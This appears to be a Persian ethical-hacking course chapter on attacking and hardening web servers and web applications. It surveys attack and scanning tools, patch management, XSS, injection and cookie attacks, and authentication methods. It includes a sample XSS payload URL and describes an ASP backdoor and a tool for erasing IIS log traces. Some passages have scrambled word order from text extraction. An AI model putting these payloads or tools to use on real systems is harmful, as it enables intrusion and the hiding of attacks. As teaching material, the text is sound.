Metasploit framework، ابزاري رايگان براي تست يا هک سيستم عامل يا نرمافزار وب سرور است. اکسيلويتها، ميتوانند به عنوان پلاگينها استفاده شوند و تست ميتواند از طريق ويندوز يا يونيكس انجام شود. متااسپلويت، ابتدا يک برنامه خط دستوري بود ولي اكنون داراي اينترفيس وب است. با استفاده از متااسپلويت، هكرها ميتوانند اکسيلويتهاي خودشان را بنويسند.

exe.IISxploit، ابزاري براي خودكار كردن exploit traversal directory در IIS است كه براي كا س يولپ ت كردن از string Unicode استفاده ميكند .

(asp.cmd (Trojan ASP، اسكريپت كوچكي است كه زمانيكه بر روي وب سرور آپلود ميشود، كنترل كامل كامپيوتر راه دور را ميدهد. اين نرمافزار ميتواند به راحتي به برنامهاي متصل شود و به عنوان backdoor استفاده گردد .

CleanIISLog، ابزاري است كه logهاي IIS را بر حسب آدرس IP پاك ميكند. هكر ميتواند ركوردهاي فايلهاي لاگ SVC3W را كه مربوط به آدرس IP خودش است را پاك كند تا ردپايي از خود بر جاي نگذارد،

برخي ديگر از ابزارهاي هک عبارتند از: ServerMask ،SAINT Vulnerability Scanner ،CORE IMPACT، . Neosploit ،MPack ،LinkDeny ،HTTPZip ،CasheRight ،ServerMask ip100



## تكنيكهاي مديريت **patch** ها

Ξ

hotfix، كدي است كه ايرادي را در يك محصول برطرف ميكند. ممكن است كاربران از طريق ايميل يا وب سايت فروشنده از آن مطلع شوند. بعضي اوقات اين hotfixها تركيب شده و بصورت پك توزيع ميشوند كه service pack ناميده ميشود. مديريت pacth، فرآيند به روز رساني patchهاي مورد نياز براي يك سيستم است. مديريت صحيح patchها شامل انتخاب نحوه نصب، و نيز بررسي patchها است. شما بايد لاگي از patchهاي نصب شده بر روي هر سيستم، را نگهداري كنيد. براي نصب سادهتر ها patch ، ميتوانيد از سيستمهاي خودكار مديريت patch كه توسط PatchLink، Bernard .St، Microsoft و ديگر فروشندگان نرمافزار ارائه شده است استفاده كنيد تا سيستمها را ارزيابي كنيد و تصميم بگيريد كه كدام ها patch را نصب كنيد . برخي از اين ابزارها عبارتند از: UpdateExpert، .HFNetChk ،Qfecheck



اسكنرهاي آسيب پذيري

انواع مختلف از اسكنرهاي آسيب پذيري وجود دارند: اسكنرهاي آنلاين: مثل com.securityseers.www

اسكنرهاي اپن سورس: مثل Snort، Scanner Security Nessus، و Nmap .

اسكنرهاي مخصوص لينوكس: مثل SANE، XVScan، و Port Parallel .



Whisker، نرمافزار اسكن آسيب پذيري است كه فايلها و وب سرورهاي راه دور را از نظر داشتن اكسپلويت، اسكن مے كند.



Ξ

- N-Stealth HTTP Vulnerability Scanner
- WebInspect
- Shadow Security Scanner
- **SecureIIS**
- ServersCheck Monitoring
- GFI Network Server Monitor
- Servers Alive
- Webserver Stress Tool
- Secunia PSI

# روشهاي امن سازي وب سرور

مدير يك وب سرور، ميتواند اقدامات زيادي را براي امن سازي سرور انجام دهد . در زير برخي از روشهاي امن سازي وب سرور آمده است :

- تغيير نام اكانت administrator و استفاده از پسورد پيچيده
	- default FTP site و Default web site كردن غيرفعال•
- حذف برنامههاي بدون استفاده از سرور از قبيل WebDAV
- غير فعال كردن browsing directory ) مشاهده دايركتوري) در تنظيمات وب سرور
- اضافه كردن يك هشدار قانوني در سايت براي آگاه ساختن هكرها از تاثيرات هك سايت
	- نصب patchها و سرويس پكهاي جديد براي سيستم عامل و نرمافزار وب سرور
- بررسي ورودي،هاي كاربر در فرم وب براي جلوگيري از حملات buffer overflow و  $\cdots$ 
	- غير فعال ساختن مديريت از راه دور
- استفاده از اسكريپتي براي نگاشت فايلهاي غير لازم به يك پيام خطا از قبيل 404 ( "found not File("
	- فعال كردن logging و auditing
	- استفاده از فايروال بين وب سرور و اينترنت و باز كردن تنها پورتهاي لازم از قبيل 80 يا 443
		- جايگزيني روش GET با روش POST در زمان ارسال دادهها به يك وب سرور



 $15A$ 



يكي از روشهاي مقابله با **scripting site cross**، جايگزيني كاراكترهاي **">" , "<"** با كاركترهاي **"lt "&**و **"gt "&**با استفاده از اسكريپت هاي سرور است

# چك ليست محافظت از وب سرور

### **Patch**ها و **update** :ها

• از ابزار MBSA براي بررسي منظم آخرين آپديتهاي سيستم عامل استفاده كنيد

### : **logging** و **Auditing**

- log در failed logon attempts سازي فعال•
- جابجا كردن و امن ساختن فايلهاي log براي IIS

### سرويس ها:

- غيرفعال ساختن سرويسهاي غير ضروري ويندوز
- اجراي سرويسهاي ضروري با كمترين سطح دسترسي

## : **Script Mapping**

• Extensionهايي كه توسط برنامهها استفاده نميشوند به dll404. هدايت شوند (idq،. htw،. ida،. shtml،. (.printer ،.htr ،.idc ،.stm

# پروتكل :ها

- غير فعال كردن WebDAV
- غير فعال كردن NetBIOS و SMB ) بستن پورتهاي ،137 ،138 139 و 445)

### اكانت ها:

- حذف اكانتهاي بدون استفاده
- غير فعال كردن اكانت quest
- تغير نام اكانت administrator
- فعال كردن ورود محلي براي Administartor



### : **ISAPI Filters**

• حذف فيلترهاي ISAPI كه استفاده نميشود

# فايلها و دايركتوري ها:

- فايلها و دايركتوريها بايد در درايوهاي NTFS باشند
- محتواي وب سايت در درايوي به غير از NTFS ذخيره شوند
- دايركتوري ريشه وب سايت، حق نوشتن را براي COMPUTERNAME IUSER را deny كند

### : **IIS Metabase**

• با استفاده از مجوزهاي NTFS، دسترسي به metabase بايد محدود شود

### **Share** : ها

(Admin\$ و C\$ ) administrator هايshare حذف•

#### پورت :ها

• برنامههاي تحت وب، تنها براي استفاده از پورت 80 و 443 محدود شوند



• امنيت دسترسي به كد، بر روي سرور فعال ش دو

# آسيب پذيريهاي برنامههاي تحت وب

به عنوان كارشناس امنيتي، علاوه بر اينكه شما بايد با آسيب پذيري وب سرورها آشنا باشيد بايستي با آسيب پذيريهاي برنامههاي تحت وب هم آشنا باشيد . در اين بخش، در مورد نحوه كار برنامههاي تحت وب و هدف از هك وب سرورها بحث خواهيم كرد. همچنين ساختار حملات بر برنامههاي تحت وب و بعضي از تهديدات برنامههاي تحت وب را مورد آزمايش قرار خواهيم داد . در آخر، در مورد hacking google و روشهاي مقابله با آن بحث خواهيم كرد .





# نحوه كار برنامههاي وب

Ξ

برنامههاي تحت وب، برنامههايي هستند كه بر روي وب سرور نگهداري ميشوند تا كاربر بتواند از طريق وب سايت، كار كند. كوئريهاي پايگاه داده، وب ميل، گروههاي بحث، و بلاگها، مثالهايي از برنامههاي تحت وب هستند .



يك برنامه تحت وب، از معماري كلاينت/سرور استفاده ميكند كه مرورگر وب به عنوان كلاينت و وب سرور به عنوان اپليكشن سرور عمل ميكند. جاوا اسكريپت، روشي رايج براي پيادهسازي برنامههاي تحت وب است. از آنجائيكه برنامههاي تحت وب، به طور گسترده پيادهسازي شدهاند، هر كاربري با مرورگر خود ميتواند با اغلب يوتيليتي سايتها تعامل كند .

## هدف از هك برنامههاي تحت وب

هدف از هك يك برنامه تحت وب، به دست آوردن اطلاعات محرمانه است. برنامههاي تحت وب، براي امنيت يك سيستم، حياتي هستند براي اينكه آنها معمولا به پايگاه دادهاي كه شامل اطلاعاتي از قبيل هويتها با شمارهها و يسوردهاي كارت اعتباري است، متصل مي شوند. آسيب پذيري هاي برنامههاي تحت وب، تهديدات را افزايش مي دهد و سبب ميشود هكرها بتوانند از سيستم عامل و يا نرمافزار وب سرور يا برنامه تحت وب سو استفاده كنند. برنامههاي تحت وب، راه ورود ديگري به سيستم هستند و ميتوانند براي نفوذ به سيستم استفاده شوند .

## آناتومي حمله

هك كردن برنامههاي تحت وب، مشابه هك كردن سيستمهاي ديگر است. هكرها، يك فرآيند پنج مرحلهاي را دنبال ميكنند: آنها شبكه را اسكن ميكنند، اطلاعات را براي تست حملات مختلف جمعآوري ميكنند، و نهايتا حمله را طرح ريزي و اجرا ميكنند. اين مراحل در شكل زير نشان داده شده است :





تهديدات برنامههاي وب

Ξ

تهديدات زيادي در وب سرور وجود دارند. در زير، مهمترين اين تهديدات ذكر شدهاند:

**scripting site-Cross**: زمانيكه هكر از برنامه تحت وب استفاده ميكند تا كد مخرب مثل جاوا اسكريپت را ارسال كند، cross-site scripting اتفاق ميافتد. در اين حمله، فايلهاي كاربر نهايي فاش ميشوند، تروجان نصب ميشود، كاربر به صفحه ديگري هدايت ميشود، و محتوا تغيير ميكند. وب سرورها، اپليكشن سرورها، و وب اپليكشنها، مستعد اين نوع حمله هستند.

مثالي از **XSS**: هكري متوجه ميشود كه وب سايت XSECURITY، داراي اين باگ (مشكل) است. هكر ايميلي به شما ارسال ميكند و ادعا ميكند كه شما برنده شديد و تنها كاري كه بايد بكنيد اين است كه بر روي لينك زير كليك كنيد. آدرس لينك به صورت لينك روي بر شما زمانيكه .است www.xsecurity.com/default.asp?name=<script>evilScript()</script> كليك ميكنيد، وب سايت با شما احوالپرسي و خوش آمدگويي ميكند. چه بلايي بر سر اسم شما ميآيد؟ با كليك بر روي لينك در ايميل، شما به وب سايت XSECURITY ميگوييد كه نام شما <script>evilScript> است . وب سرور، نام شما را داخل HTML جاسازي ميكند و به مرورگر شما ارسال ميكند. مرورگر شما، اين اسكريپت را به درستي تفسير ميكند. اگر اين اسكريپت به مرورگر شما دستور دهد كه كوكي، اطلاعات سرمايه و سهام شما را به هكر بفرستد، سريعا آن را انجام ميدهد. پس از همه اينها، دستوري از وب سايت XSECURITY ميآيد كه مالك آن كوكي است .



براي مقابله با آن، هدرها، كوكيها، فيلدهاي فرمها، و فيلدهاي خالي را بررسي (validate (كنيد، از سياست امنيتي شديد پيروي كنيد، خروجيهاي اسكريپت را فيلتر كنيد تا از ارسال آنها توسط كاربران جلوگيري كنيد و آسيب پذيري XSS را از بين ببريد .

Ξ



**injection SQL**: از SQL براي دستكاري مستقيم دادههاي پايگاه داده استفاده ميكند. با تزريق دستورات SQL به URL، سبب از كار انداختن، تغيير، حذف، يا ايجاد اطلاعات در سرور پايگاه داده ميشود . هكر ميتواند از برنامههاي تحت وب آسيب پذير استفاده كند تا معيارهاي امنيتي را دور بزند و بتواند به دادههاي با ارزش دسترسي پيدا كند. معمولا حملات SQL Injection، از طريق نوار آدرس، فيلدهاي برنامهها، و از طريق كوئري و جستجو انجام مي گيرند. براي جلوگيري از اين حمله، متغيرهاي كاربر را چك كنيد .

**injection Command**: هكر، دستورات برنامه را وارد وب فرم ميكند . اين نقص، بر مبناي انتقال كد مخرب از طريق يك برنامه تحت وب به سيستم ديگر است. اسكريپتهايي كه با زبانهاي Perl، python و ... نوشته ميشود ميتوانند وارد برنامههاي تحت وبي كه ضعيف طراحي شدهاند، شوند . براي جلوگيري از اين حمله، از كتابخانههاي مختص زبان (langiage-specific libraries) براي زبان برنامه نويسي استفاده كنيد.

**Unicode/traversal Directory**: هكر، از طريق يك مرورگر يا explorer windows، تمام پوشههاي روي يك سيستم را مي.بيند. براي جلوگيري از آن، براي پوشههاي خصوصي روي وب سرور، مجوز دسترسي تعريف كنيد. تمام و ها patch hotfixها را نصب كنيد.



**snooping and poisoning Cookie**: كوكيها براي نگهداري از وضعيت نشست استفاده ميشوند. poisoning، به هكر اجازه ميدهد تا محتواي مخرب را وارد كند و به اطلاعات غيرمجاز دسترسي پيدا كند. در اين حمله، هكر، كوكي ها را خراب مي كند يا مي دزدد.

براي مقابله با آن،

- پسوردهاي رمز نشده را در كوكي ذخيره نكنيد
- براي كوكيها، مدت انقضا (timeout) تعريف كنيد
- اطلاعات هويتي كوكيها بايد با آدرس IP، همراه باشد
	- براي خروج ، از logout استفاده كنيد



**overflow Buffer**: مقدار زيادي از دادهها از طريق يك وب فرم براي اجراي دستورات، به يك برنامه تحت وب ارسال ميشوند . مشكل سرريزي بافر در برنامههاي تحت وب، احتمال كمتري براي شناسايي دارند. تقربيا تمام وب سرورها، اپليكشن سرورها، و برنامههاي تحت وب (به جز Java و EE2J(، مستعد اين حمله هستند .



براي مقابله با آن، طول ورودي را در فرمها بررسي كنيد، از ابزارهاي StackGuard و StackShield ) براي محيط لينوكس) براي جلوگيري از برنامهها و سيستمها در برابر شكستن پشته هستند .

**hijacking Authentication**: هكر، نشستي كه كاربر ايجاد كرده است را ميدزدد . براي جلوگيري از اين حمله، از SSL براي رمزگذاري ترافيك، استفاده كنيد .

برخي ديگر از تهديدات عبارتند از: tampering form/Parameter، interception Cryptographic، Cookie Platform .Obfuscation application .Error message interception attack .Log tampering snppong Zero day ،Web services attacks ،Security management exploits ،DMZ protocol attacks ،exploits . TCP fragmentation و Network access attacks ،attack



# ابزارهاي هك

Ξ

Source Instant، به هكر اجازه ميدهد كد HTML را ببيند و ويرايش كند و به طور مستقيم از طريق يك مرورگر وب مورد استفاده قرار ميگيرد . با toolbar كه در IE اضافه ميكند ميتوانيد كد مربوط به هر بخش از صفحه را ببينيد.

Wget، ابزار دستوري براي محيطهاي ويندوزي و يونيكسي است كه هكر ميتواند براي دانلود تمام يك وب سايت استفاده كند. هكر ميتواند كد را به صورت آفلاين ببيند و قبل از انجام حمله به وب سرور واقعي، حملات خاصي را تست كند .

WSDigger، ابزاري رايگان براي تست وب سرويس است كه شامل برخي از حملات ساده براي injection SQL، scripting site-cross، و حملات ديگر وب است .

dotDefender، ابزاري براي محافظت از حملات در برابر برنامههاي تحت وب است از قبيل :

 و ،Patch Traversal ،Header Tapmering ،Cross-site Scripting ،Proxy Takeover ،SQL Injection . Probes



Burp، ابزاري خودكار براي حمله بر برنامههاي وب است كه مبتني بر ويندوز است. همچنين ميتواند براي حدس پسورد برنامههاي تحت وب و انجام حملات middle-the-in-man استفاده شود .

WebSleuth، براي ايندكس كردن تمام يك وب سايت، از تكنولوژي spidering استفاده ميكند. براي مثال، ميتواند تمام آدرسهاي ايميل را از صفحات مختلف وب سايت استخراج كند .



WebWatchBot، نرمافزار مانيتورينگ و آناليز براي وب سايتها و دستگاههاي تحت IP است كه تستهاي Ping، Port ،FTP ،POP3 ،SMTP ،HTTPS ،HTTP و DNS همچنين داراي قابليتهاي اجرا شدن به عنوان سرويس ويندوز، و نيز داراي گراف سه بعدي سفارشي شده است .

BlackWidow، ميتواند تمام صفحات يك وب سايت را اسكن كند و پروفايلي از ساختار سايت، فايلها، آدرسهاي ايميل، لينكهاي خارجي و حتي خطاهاي لينك ايجاد كند .

برخي ديگر از ابزارها عبارتند از: Mapper، Ratproxy، AppScan Watchfire، WebScarab، Parosproxy، Acunetix Web و ،AppScan ،AccessDriver ،Falcove ،NetBrute ،Emsa Web Monitor ،KeepNI . Scanner

#### **Google Hacking**

hacking Google، استفاده از گوگل براي به دست آوردن اطلاعات با ارزشي همچون پسوردها براي هدف Acunetix Web Vulnerability Scanner و http://johnny.ihackstuff.com و Acunetix Web Vulnerability Scanner شامل ليستي از كلمات hacking google است كه كار جستجو را سادهتر ميكند. براي مثال، شما ميتوانيد كلمه password يا records medical را در گوگل وارد كنيد و ببينيد كه چه اطلاعاتي ميتوانيد به دست آوريد. اغلب مواقع، گوگل، اطلاعات را بطور مستقيم از پايگاه داده يا مستندات خصوصي استخراج مي كند.

## تكنيكهاي شكستن پسوردهاي مبتني بر وب

به عنوان كارشناس امنيتي شما بايد با تكنيكهاي شكستن پسوردهاي مبتني بر وب، انواع مختلف احراز هويت، مفهوم پسورد كركر، تكنيكهاي مختلف شكستن پسورد ، و روشهاي مقابله با آنها آشنا باشيد .

#### احراز هويت

احراز هويت، فرآيند مشخص كردن هويت كاربر است. در شبكههاي كامپيوتري، احراز هويت معمولا از طريق آي دي و پسورد انجام ميشود. ممكن است كه پسورد، گم شود، لو رود يا فراموش شود .



# انواع احراز هويت

Ξ

وب سرورها و برنامههاي تحت وب، از انواع مختلف احراز هويت پشتيباني ميكنند. مهمترين آن، احراز هويت HTTP است. دو نوع احراز هويت HTTP وجود دارد: basic و digest. در روش احراز هويت basic، نامهاي كاربري و پسوردها به صورت رمز نشده ارسال ميشوند در حاليكه در روش digest، اطلاعات احراز هويت با استفاده از مدل response-challenge براي احراز هويت، hash ميشوند .



علاوه بر اين، وب سرورها و برنامههاي تحت وب، از احراز هويت NTLM، based-certificate، based-token، و بيومتريك پشتيباني ميكنند. احراز هويت NTLM، از Internet explorer و وب سرورهاي IIS استفاده ميكند و سبب ميشود كه احراز هويت NTLM براي احراز هويت داخلي روي يك اينترانت كه از سيستم عامل ويندوز استفاده ميكند، بسيار مناسب باشد . ويندوز 2000 و 2003 از احراز هويت Kerberos براي امنيت بيشتر استفاده مي كند. احراز هويت مبتني بر گواهي (certificate-based)، از گواهي X.509 براي تكنولوژي كليد عمومي/خصوصي استفاده ميكند. توكن، همچون SecureID، يك دستگاه سختافزاري است كه كد احراز هويت را براي 60 ثانيه نمايش ميدهد و كاربر ميتواند از اين كد براي ورود به يك شبكه استفاده كند .





احراز هويت بيومتريك، يک سيستم تشخيص الگو است كه با استفاده از ويژگيهاي فيزيكي شخص، از قبيل اثر انگشت، عنبيه چشم، يا اثر كف دست براي احراز هويت كاربر استفاده ميكند . اين نوع از شناسايي، نسبت به استفاده از روشهاي سنتي احراز هويت از قبيل PIN اولويت دارد براي اينكه شخصي كه ميخواهد شناسايي شود بايد بصورت فيزيكي حضور داشته باشد و نيز استفاده از اين روش به جاي روشهاي سنتي اين مزيت را دارد كه نيازي به به خاطر سپردن پسورد يا حمل توكن ندارد .

Ξ





141



### شناسايي بر مبناي حالت هندسي دست :

٦

در اين روش از شكل هندسي دست براي احراز هويت كاربر استفاده ميشود .

